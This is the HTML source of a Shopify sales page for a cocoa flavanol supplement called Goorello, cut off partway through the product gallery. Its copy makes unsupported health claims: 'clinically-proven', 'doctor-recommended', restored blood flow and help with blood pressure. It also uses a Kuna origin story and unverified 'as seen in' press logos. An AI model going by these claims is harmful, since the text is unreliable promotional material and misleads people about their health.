    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24467545981112__image_banner_fCHPgm" class="shopify-section section"><link href="//goorello.com/cdn/shop/t/3/assets/section-image-banner.css?v=67097708546801960341741992258" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--24467545981112__image_banner_fCHPgm::before,
      #Banner-template--24467545981112__image_banner_fCHPgm .banner__media::before,
      #Banner-template--24467545981112__image_banner_fCHPgm:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 56.25%;
        
        content: '';
        display: block;
      }
      
      
    }

    @media screen and (min-width: 750px) {
      #Banner-template--24467545981112__image_banner_fCHPgm::before,
      #Banner-template--24467545981112__image_banner_fCHPgm .banner__media::before {
        padding-bottom: 56.25%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--24467545981112__image_banner_fCHPgm::after {
    opacity: 0.0;
  }</style>
  <div
    id="Banner-template--24467545981112__image_banner_fCHPgm"
    class="banner banner--content-align-left banner--content-align-mobile-left banner--adapt banner--adapt banner--mobile-bottom "
  ><div class="banner__media media always-display"><img src="//goorello.com/cdn/shop/files/e1524037-28fb-4e50-b89d-4312f981e65d.png?v=1758311996&amp;width=3840" alt="" srcset="//goorello.com/cdn/shop/files/e1524037-28fb-4e50-b89d-4312f981e65d.png?v=1758311996&amp;width=375 375w, //goorello.com/cdn/shop/files/e1524037-28fb-4e50-b89d-4312f981e65d.png?v=1758311996&amp;width=550 550w, //goorello.com/cdn/shop/files/e1524037-28fb-4e50-b89d-4312f981e65d.png?v=1758311996&amp;width=750 750w, //goorello.com/cdn/shop/files/e1524037-28fb-4e50-b89d-4312f981e65d.png?v=1758311996&amp;width=1100 1100w, //goorello.com/cdn/shop/files/e1524037-28fb-4e50-b89d-4312f981e65d.png?v=1758311996&amp;width=1500 1500w, //goorello.com/cdn/shop/files/e1524037-28fb-4e50-b89d-4312f981e65d.png?v=1758311996&amp;width=1780 1780w, //goorello.com/cdn/shop/files/e1524037-28fb-4e50-b89d-4312f981e65d.png?v=1758311996&amp;width=2000 2000w, //goorello.com/cdn/shop/files/e1524037-28fb-4e50-b89d-4312f981e65d.png?v=1758311996&amp;width=3000 3000w, //goorello.com/cdn/shop/files/e1524037-28fb-4e50-b89d-4312f981e65d.png?v=1758311996&amp;width=3840 3840w" width="2048" height="1152.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--bottom-center page-width">
      <div class="banner__box content-container content-container--full-width-mobile color-background-1 gradient"><h2 class="banner__heading h2" >
                <span>Tired of Being Tired? Reclaim Your Focus and Energy in 7 Days.</span>
              </h2><div class="banner__text subtitle" >
                <span>The doctor-recommended, 1200mg clinical-strength cocoa flavanol formula that restores youthful blood flow, sharpens your mind, and ends afternoon crashes—without stimulants.</span>
              </div></div>
    </div>
  </div>



</section><section id="shopify-section-template--24467545981112__rich_text_dj9Wnp" class="shopify-section section"><link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/section-rich-text.css?v=133774016656507028501741992258" media="print" onload="this.media='all'">

<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/section-rich-text.css?v=133774016656507028501741992258" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24467545981112__rich_text_dj9Wnp-padding {
    padding-top: 9px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24467545981112__rich_text_dj9Wnp-padding {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }
  .color-scheme-template--24467545981112__rich_text_dj9Wnp.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--24467545981112__rich_text_dj9Wnp gradient  rich-text--full-width content-container--full-width section-template--24467545981112__rich_text_dj9Wnp-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h2" >
                <h3>⭐⭐⭐⭐⭐ 4.5/5 from 281+ verified customers | As seen in:</h3>
              </h2></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--24467545981112__orcai_logo_ticker_jnUaMP" class="shopify-section"><style data-shopify>
  .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP {
    --mobile-padding-top: px;
    --mobile-padding-bottom: px;
    --desktop-padding-top: px;
    --desktop-padding-bottom: px;
    --animation-duration: 50s;
    --mobile-spacing: 50px;
    --desktop-spacing: 100px;
    --image-margin-top: 30px;
    --image-margin-bottom: 30px;
    --mobile-image-height: 30px;
    --desktop-image-height: 30px;
    
    
    position: relative;
    width: 100%;
    overflow: hidden;
    
  }

  .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP.section-template--24467545981112__orcai_logo_ticker_jnUaMP-padding {
    padding-top: var(--mobile-padding-top);
    padding-bottom: var(--mobile-padding-bottom);
  }

  .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP .lapro-logo-ticker__container {
    display: flex;
    align-items: center;
    width: fit-content;
    animation: horTicker-template--24467545981112__orcai_logo_ticker_jnUaMP var(--animation-duration) linear infinite forwards;
    column-gap: var(--mobile-spacing);
  }

  .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP .lapro-logo-ticker__container img {
    margin-top: var(--image-margin-top);
    margin-bottom: var(--image-margin-bottom);
  }

  .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP .custom-image-height {
    height: var(--mobile-image-height);
    width: auto;
  }

  .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP.logo-ticker-always-display {
    display: block;
  }

  .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP.color-custom {
    --color-background: , , ;
    --gradient-background: ;
  }

  @keyframes horTicker-template--24467545981112__orcai_logo_ticker_jnUaMP {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-100%);
    }
  }

  @media screen and (min-width: 768px) {
    .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP.section-template--24467545981112__orcai_logo_ticker_jnUaMP-padding {
      padding-top: var(--desktop-padding-top);
      padding-bottom: var(--desktop-padding-bottom);
    }
    
    .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP .lapro-logo-ticker__container {
      column-gap: var(--desktop-spacing);
    }
    
    .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP .custom-image-height {
      height: var(--desktop-image-height);
    }
    
    .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP.logo-ticker-desktop-hidden {
      display: none;
    }
    
    .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP.logo-ticker-mobile-hidden {
      display: block;
    }
  }

  @media screen and (max-width: 767px) {
    .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP.logo-ticker-mobile-hidden {
      display: none;
    }
    
    .lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP.logo-ticker-desktop-hidden {
      display: block;
    }
  }
</style>

<div
  class="lapro-logo-ticker lapro-logo-ticker-template--24467545981112__orcai_logo_ticker_jnUaMP color- gradient section-template--24467545981112__orcai_logo_ticker_jnUaMP-padding logo-ticker-always-display"
>
  <div class="lapro-logo-ticker__container">
    
    
    
    

<img
          src="//goorello.com/cdn/shop/files/AARP-Logo-PNG-File-thumb-removebg-preview.png?v=1761169907"
          
            role="presentation"
          
          class="custom-image-height"
          height="auto"
          width="auto"
          loading="lazy"
        >
      

<img
          src="//goorello.com/cdn/shop/files/FORBES.png?v=1758312375"
          
            role="presentation"
          
          class="custom-image-height"
          height="auto"
          width="auto"
          loading="lazy"
        >
      

<img
          src="//goorello.com/cdn/shop/files/Men_s_Health.svg?v=1758312444"
          
            role="presentation"
          
          class="custom-image-height"
          height="auto"
          width="auto"
          loading="lazy"
        >
      

<img
          src="//goorello.com/cdn/shop/files/Womenshealthlogo_svg.png?v=1758312325"
          
            role="presentation"
          
          class="custom-image-height"
          height="auto"
          width="auto"
          loading="lazy"
        >
      

        
          
            <img
              src="//goorello.com/cdn/shop/files/AARP-Logo-PNG-File-thumb-removebg-preview.png?v=1761169907"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/FORBES.png?v=1758312375"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Men_s_Health.svg?v=1758312444"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Womenshealthlogo_svg.png?v=1758312325"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
        
      
        
          
            <img
              src="//goorello.com/cdn/shop/files/AARP-Logo-PNG-File-thumb-removebg-preview.png?v=1761169907"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/FORBES.png?v=1758312375"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Men_s_Health.svg?v=1758312444"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Womenshealthlogo_svg.png?v=1758312325"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
        
      
        
          
            <img
              src="//goorello.com/cdn/shop/files/AARP-Logo-PNG-File-thumb-removebg-preview.png?v=1761169907"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/FORBES.png?v=1758312375"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Men_s_Health.svg?v=1758312444"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Womenshealthlogo_svg.png?v=1758312325"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
        
      
        
          
            <img
              src="//goorello.com/cdn/shop/files/AARP-Logo-PNG-File-thumb-removebg-preview.png?v=1761169907"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/FORBES.png?v=1758312375"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Men_s_Health.svg?v=1758312444"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Womenshealthlogo_svg.png?v=1758312325"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
        
      
        
          
            <img
              src="//goorello.com/cdn/shop/files/AARP-Logo-PNG-File-thumb-removebg-preview.png?v=1761169907"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/FORBES.png?v=1758312375"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Men_s_Health.svg?v=1758312444"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Womenshealthlogo_svg.png?v=1758312325"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
        
      
        
          
            <img
              src="//goorello.com/cdn/shop/files/AARP-Logo-PNG-File-thumb-removebg-preview.png?v=1761169907"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/FORBES.png?v=1758312375"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Men_s_Health.svg?v=1758312444"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Womenshealthlogo_svg.png?v=1758312325"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
        
      
        
          
            <img
              src="//goorello.com/cdn/shop/files/AARP-Logo-PNG-File-thumb-removebg-preview.png?v=1761169907"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/FORBES.png?v=1758312375"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Men_s_Health.svg?v=1758312444"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Womenshealthlogo_svg.png?v=1758312325"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
        
      
        
          
            <img
              src="//goorello.com/cdn/shop/files/AARP-Logo-PNG-File-thumb-removebg-preview.png?v=1761169907"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/FORBES.png?v=1758312375"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Men_s_Health.svg?v=1758312444"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Womenshealthlogo_svg.png?v=1758312325"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
        
      
        
          
            <img
              src="//goorello.com/cdn/shop/files/AARP-Logo-PNG-File-thumb-removebg-preview.png?v=1761169907"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/FORBES.png?v=1758312375"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Men_s_Health.svg?v=1758312444"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
          
        
          
            <img
              src="//goorello.com/cdn/shop/files/Womenshealthlogo_svg.png?v=1758312325"
              
                role="presentation"
              
              class="custom-image-height"
              height="auto"
              width="auto"
              loading="lazy"
            >
            
            
              
        
          
</div>
</div>

</div><section id="shopify-section-template--24467545981112__rich_text_DGmWxN" class="shopify-section section"><link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/section-rich-text.css?v=133774016656507028501741992258" media="print" onload="this.media='all'">

<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/section-rich-text.css?v=133774016656507028501741992258" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24467545981112__rich_text_DGmWxN-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24467545981112__rich_text_DGmWxN-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }
  .color-scheme-template--24467545981112__rich_text_DGmWxN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--24467545981112__rich_text_DGmWxN gradient  rich-text--full-width content-container--full-width section-template--24467545981112__rich_text_DGmWxN-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks left"><h2 class="rich-text__heading rte h1" >
                <span>Reclaiming Control Over Your Vitality</span>
              </h2><div class="rich-text__text rte" >
                <p>☑️ <strong>Forgetting words mid-sentence</strong> – That frustrating "tip of your tongue" moment<br/><br/>☑️ <strong>Afternoon brain fog</strong> – Sharp at 10am, mentally drained by 3pm<br/><br/>☑️ <strong>Declining energy</strong> – You wake up tired even after 7-8 hours of sleep<br/><br/>☑️ <strong>Blood pressure concerns</strong> – Numbers creeping up despite lifestyle changes<br/><br/>☑️ <strong>Cold hands and feet</strong> – Signs of reduced circulation you can't ignore</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24467545981112__rich_text_fEd9XH" class="shopify-section section"><link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/section-rich-text.css?v=133774016656507028501741992258" media="print" onload="this.media='all'">

<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/section-rich-text.css?v=133774016656507028501741992258" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24467545981112__rich_text_fEd9XH-padding {
    padding-top: 9px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24467545981112__rich_text_fEd9XH-padding {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }
  .color-scheme-template--24467545981112__rich_text_fEd9XH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--24467545981112__rich_text_fEd9XH gradient  rich-text--full-width content-container--full-width section-template--24467545981112__rich_text_fEd9XH-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks left"><h2 class="rich-text__heading rte h1" >
                <span>Does This Sound Familiar?</span>
              </h2><div class="rich-text__text rte" >
                <p>That 3 PM wall of exhaustion. The frustrating tip-of-the-tongue moments. The feeling that you're operating at 50% capacity while everyone else seems to have endless energy. It's not your fault, and it's not just getting older. It's a traffic jam in your body's 60,000-mile energy pipeline. Goorello is the clinically-proven solution that clears the way, nourishing your brain and body for a return to the vitality you thought was gone forever.<br/><br/></p>
              </div><h2 class="rich-text__heading rte h1" >
                <span>A Forgotten Secret From an Island Where Fatigue Barely Exists</span>
              </h2><div class="rich-text__text rte" >
                <p>Deep in the Caribbean, off the coast of Panama, live the Kuna people. For centuries, they have been known for their remarkable cardiovascular health and lifelong vitality, even into their 80s and 90s.    </p><p>Researchers were baffled, until they discovered the Kuna's secret: they drink up to five cups of a unique, minimally-processed cocoa every day.</p><p>This isn't the sugary hot chocolate you know. It's a potent brew, packed with fragile plant nutrients called <strong>flavanols</strong>.</p><p>Here’s what the modern world forgot, and what the Kuna never lost: the key to sustained energy isn't about stimulants. It's about blood flow.</p><p>Your body has over 60,000 miles of blood vessels—an "energy pipeline" that delivers oxygen and nutrients to every cell. As we age, this pipeline can get stiff and narrow, slowing that vital flow to a trickle. </p><p><strong>This is the real reason you feel tired.</strong> Your cells are literally starving for fuel.</p>
              </div><h2 class="rich-text__heading rte h1" >
                <span>It's Not Magic. It's Your Body's Superhighway.</span>
              </h2><div class="rich-text__text rte" >
                <p>Goorello's potent flavanols work by naturally supporting your body's production of a "miracle molecule" called Nitric Oxide.    </p><p><strong>Step 1: A Daily Scoop of Goorello</strong></p><p>One easy scoop mixes right into your morning coffee, smoothie, or yogurt.</p><p><strong>Step 2: Nitric Oxide Levels Rise</strong></p><p>The clinically-studied dose of flavanols gets to work, signaling your body to produce more of this vital molecule.    </p><p><strong>Step 3: Your "Energy Pipeline" Opens</strong></p><p>Nitric Oxide tells your blood vessels to relax and widen, allowing for a surge of oxygen-rich blood to flow freely to your brain, heart, and muscles.    </p><p><strong>Step 4: Feel Your Vitality Return</strong></p><p>With your cells properly nourished, you feel the difference: sustained energy, sharper focus, and a body that feels ready for anything.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24467545981112__featured_product_cErtKY" class="shopify-section section section-featured-product"><link href="//goorello.com/cdn/shop/t/3/assets/section-main-product.css?v=16383156642159592091741992258" rel="stylesheet" type="text/css" media="all" />
<link href="//goorello.com/cdn/shop/t/3/assets/section-featured-product.css?v=166449959652072616691741992258" rel="stylesheet" type="text/css" media="all" />
<link href="//goorello.com/cdn/shop/t/3/assets/component-accordion.css?v=115963932793463966761741992257" rel="stylesheet" type="text/css" media="all" />
<link href="//goorello.com/cdn/shop/t/3/assets/component-price.css?v=116010604417246430981741992257" rel="stylesheet" type="text/css" media="all" />
<link href="//goorello.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101741992257" rel="stylesheet" type="text/css" media="all" />
<link href="//goorello.com/cdn/shop/t/3/assets/component-loading-overlay.css?v=167310470843593579841741992257" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24467545981112__featured_product_cErtKY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24467545981112__featured_product_cErtKY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  media-gallery {
    --mobile-media-border-radius: 12px;
  }</style><script src="//goorello.com/cdn/shop/t/3/assets/product-info.js?v=174806172978439001541741992257" defer="defer"></script>

<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-deferred-media.css?v=54092797763792720131741992257" media="print" onload="this.media='all'"><section class="color-scheme-template--24467545981112__featured_product_cErtKY color-background-1 gradient ">
  <div class="page-width section-template--24467545981112__featured_product_cErtKY-padding">
    <div class="featured-product product product--medium grid grid--1-col gradient color-background-1 product--left isolate grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
          id="MediaGallery-template--24467545981112__featured_product_cErtKY"
          role="region"
          aria-label="Gallery Viewer"
          data-desktop-layout="stacked"
        >
          <div
            id="GalleryViewer-template--24467545981112__featured_product_cErtKY"
            class="product__media-list"
          ><div class="product__media-item" data-media-id="template--24467545981112__featured_product_cErtKY-58568864006328">
                  

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1946" alt="" srcset="//goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=246 246w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=493 493w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=600 600w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=713 713w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=823 823w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=990 990w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1100 1100w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1206 1206w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1346 1346w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1426 1426w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1646 1646w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24467545981112__featured_product_cErtKY">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1946" alt="" srcset="//goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=246 246w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=493 493w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=600 600w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=713 713w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=823 823w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=990 990w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1100 1100w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1206 1206w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1346 1346w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1426 1426w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1646 1646w, //goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 